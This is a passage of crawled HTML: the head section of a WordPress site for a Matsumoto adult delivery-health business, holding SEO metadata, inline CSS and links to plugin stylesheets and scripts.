

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://neya-matsumoto.com/archives/banner
body_size: 17570
content:
<!DOCTYPE html>
<html dir="ltr" dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
	<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">

	<title>バナー | 閨-ねや- 松本屋</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://neya-matsumoto.com/archives/banner" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="長野デリヘル｜閨-NEYA- ねや 松本屋" />
		<meta property="og:type" content="website" />
		<meta property="og:title" content="バナー | 閨-ねや- 松本屋" />
		<meta property="og:url" content="https://neya-matsumoto.com/archives/banner" />
		<meta property="og:image" content="https://neya-matsumoto.com/wp-content/uploads/2019/04/LOGO6.png" />
		<meta property="og:image:secure_url" content="https://neya-matsumoto.com/wp-content/uploads/2019/04/LOGO6.png" />
		<meta property="og:image:width" content="595" />
		<meta property="og:image:height" content="842" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="バナー | 閨-ねや- 松本屋" />
		<meta name="twitter:image" content="https://neya-matsumoto.com/wp-content/uploads/2019/04/LOGO6.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/neya-matsumoto.com\/archives\/banner#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/neya-matsumoto.com","nextItem":{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com\/archives\/banner#listItem","name":"\u4ee5\u4e0b\u306e\u305f\u3081\u306e\u30a2\u30fc\u30ab\u30a4\u30d6 "}},{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com\/archives\/banner#listItem","position":2,"name":"\u4ee5\u4e0b\u306e\u305f\u3081\u306e\u30a2\u30fc\u30ab\u30a4\u30d6 ","previousItem":{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com#listItem","name":"\u30db\u30fc\u30e0"}}]},{"@type":"CollectionPage","@id":"https:\/\/neya-matsumoto.com\/archives\/banner#collectionpage","url":"https:\/\/neya-matsumoto.com\/archives\/banner","name":"\u30d0\u30ca\u30fc | \u95a8-\u306d\u3084- \u677e\u672c\u5c4b","inLanguage":"ja","isPartOf":{"@id":"https:\/\/neya-matsumoto.com\/#website"},"breadcrumb":{"@id":"https:\/\/neya-matsumoto.com\/archives\/banner#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/neya-matsumoto.com\/#organization","name":"\u95a8-\u306d\u3084- \u677e\u672c\u5c4b","description":"\u677e\u672c\u5e02\u30c7\u30ea\u30d8\u30eb","url":"https:\/\/neya-matsumoto.com\/"},{"@type":"WebSite","@id":"https:\/\/neya-matsumoto.com\/#website","url":"https:\/\/neya-matsumoto.com\/","name":"\u95a8-\u306d\u3084- \u677e\u672c\u5c4b","description":"\u677e\u672c\u5e02\u30c7\u30ea\u30d8\u30eb","inLanguage":"ja","publisher":{"@id":"https:\/\/neya-matsumoto.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="閨-ねや- 松本屋 &raquo; バナー フィード" href="https://neya-matsumoto.com/archives/banner/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://neya-matsumoto.com/wp-includes/css/dist/block-library/style.min.css?ver=98169cac6f4ebd69b826fa99c78223e1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='um_tipsy-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_mycred-css' href='https://neya-matsumoto.com/wp-content/plugins/um-mycred/assets/css/um-mycred.min.css?ver=2.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://neya-matsumoto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-on-pages-css' href='https://neya-matsumoto.com/wp-content/plugins/widgets-on-pages/public/css/widgets-on-pages-public.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cp5a1000-style-css' href='https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='cp5a1000-child-001-style-css' href='https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU-wht-child/style.css?ver=98169cac6f4ebd69b826fa99c78223e1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/css/font-awesome/font-awesome.min.css?ver=98169cac6f4ebd69b826fa99c78223e1' type='text/css' media='all' />
<link rel='stylesheet' id='malihu-custom-scrollbar-css' href='https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/css/owlcarousel/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='owlc-theme-default-css' href='https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/css/owlcarousel/owl.theme.default.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-front-css' href='https://neya-matsumoto.com/wp-content/plugins/mycred/assets/css/mycred-front.css?ver=2.9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-icons-css' href='https://neya-matsumoto.com/wp-content/plugins/mycred/assets/css/mycred-social-icons.css?ver=2.9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-style-css' href='https://neya-matsumoto.com/wp-content/plugins/mycred/assets/css/mycred-social-share.css?ver=2.9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/css/swiper.min.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-cp5a1000-css' href='https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/admin/kirki/assets/css/kirki-styles.css?ver=3.0.16' type='text/css' media='all' />
<style id='kirki-styles-cp5a1000-inline-css' type='text/css'>
#header{background-color:#FFF;color:#333333;}.main-navigation .menu-item-has-children > .sub-menu{background-color:#FFF;}#header a{color:#5b5b5b;}#header #header-menu ul.menu > li a{color:#5b5b5b;}#header a:hover{color:#5ea4bf;}#header-menu ul.menu > li a:hover{color:#5ea4bf;}#header-global-menu a::before{background-color:#5ea4bf;}#drawer-menu{background-color:#FFFFFF;color:#333333;}.drawer-hamburger{background-color:#FFFFFF;}.drawer-hamburger-icon, .drawer-hamburger-icon::before, .drawer-hamburger-icon::after{background-color:#333333;}#drawer-menu .drawer-menu a{color:#333333;}#drawer-menu .drawer-menu a:hover{color:#666666;}body{background-color:#ffffff;color:#1A1A1A;font-size:1.4rem;line-height:1.6;}.cast-frame a .cast-size, .cast-frame a .cast-icon, .cast-frame a .cast-schedule-time, .cast-frame a .cast-state-messege{color:#1A1A1A;}#content-block .news-lists-frame a .posted-on{color:#1A1A1A;}a{color:#3a3a3a;transition-duration:0.3s;}a:hover{color:#000000;}#footer{background-color:#5ea4bf;color:#ffffff;} #footer #footer-wrap .widget.widget_cp5_news .news-date, #footer #footer-wrap .widget.widget_cp5_news .news-content {color:#ffffff;}#footer .widget .widget-title .title-name{color:#FFF;}#footer a{color:#1b596b;}#footer a:hover{color:#2c7185;}#main-content .page-title{background-color:transparent;text-align:left;padding:6px;}#main-content .widget-title{background-color:transparent;}#main-content .profile-title{background-color:transparent;text-align:left;padding:6px;}#main-content .page-title .title-name{color:#1b596b;font-size:2.1rem;font-weight:bold;display:block;text-indent:0px;border-color:#1b596b;border-style:solid;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:5px;padding:5px;}#main-content .widget-title .title-name{color:#1b596b;}#main-content .profile-title .title-name{color:#1b596b;font-weight:bold;display:block;text-indent:0px;border-color:#1b596b;border-style:solid;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:5px;padding:5px;} #main-content .widget-title .title-name{font-size:2.1rem;font-weight:bold;display:block;text-indent:0px;border-color:#1b596b;border-style:solid;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:5px;padding:5px;} #main-content .widget-title{text-align:left;padding:6px;}.cat-label{border-color:rgba(119,119,119,0.5);}thead, tbody, tfoot,th,td{border-color:rgba(119,119,119,0.5);}.news-lists-frame li{border-color:rgba(119,119,119,0.5);}#cast-sort-lists li a{border-color:rgba(119,119,119,0.5);}.cat-lists-frame,.cast-lists-frame li,,#cast-sort-lists li a, #cast-sort-lists li a{border-color:rgba(119,119,119,0.5);}.profile-weekly-schedule-list, .weekly-schedule-list,.profile-weekly-schedule-list li, .weekly-schedule-list li,.profile-weekly-schedule-list li .weekly-date.head, .weekly-schedule-list li .weekly-date.head{border-color:rgba(119,119,119,0.5);}#schedule-datepanel,#schedule-datepanel li a,#schedule-datepanel li a.active, #schedule-datepanel li a:hover{border-color:rgba(119,119,119,0.5);}.cd-pagination a{border-color:rgba(119,119,119,0.5);}#footer .widget_nav_menu li{border-color:rgba(119,119,119,0.5);}.button{background-color:#5ea4bf;color:#FFF;border-width:5px;border-style:none;border-color:#5ea4bf;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.page-numbers.current{background-color:#5ea4bf;}
/*# sourceURL=kirki-styles-cp5a1000-inline-css */
</style>
<link rel='stylesheet' id='kc-general-css' href='https://neya-matsumoto.com/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-animate-css' href='https://neya-matsumoto.com/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-1-css' href='https://neya-matsumoto.com/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.9.6' type='text/css' media='all' />
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/modernizr-custom.min.js?ver=3.3.1" id="modernizr-custom-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/jquery.easings.min.js?ver=1.9.2" id="jquery-easings-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/lazysizes.min.js?ver=3.0.0" id="lazysizes-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/ls.bgset.min.js?ver=3.0.0" id="ls.bgset-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/ls.aspectratio.min.js?ver=3.0.0" id="ls.aspectratio-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/machihime_list.min.js?ver=1.0" id="machihime-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/jquery.cookie.min.js?ver=1.4.1" id="cookie-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/jquery.matchHeight.min.js?ver=0.7.2" id="matchHeight-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/scripts.js?ver=1.0.0" id="custom-scripts-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/wow.min.js?ver=3.0.0" id="wow-scripts-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://neya-matsumoto.com/wp-json/" /><script type="text/javascript">var kc_script_data={ajax_url:"https://neya-matsumoto.com/wp-admin/admin-ajax.php"}</script><meta name="keywords" content="長野,デリヘル,風俗,デリバリーヘルス,求人">
	<link rel="stylesheet" href="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU-wht-child/font-awesome-4.7.0/css/font-awesome.min.css">
	<link rel="apple-touch-icon" sizes="57x57" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-180x180.png">
	<link rel="icon" type="image/png" href="https://neya-matsumoto.com/img/favicon/favicon-32x32.png" sizes="32x32">
	<link rel="icon" type="image/png" href="https://neya-matsumoto.com/img/favicon/android-chrome-192x192.png" sizes="192x192">
	<link rel="icon" type="image/png" href="https://neya-matsumoto.com/img/favicon/favicon-96x96.png" sizes="96x96">
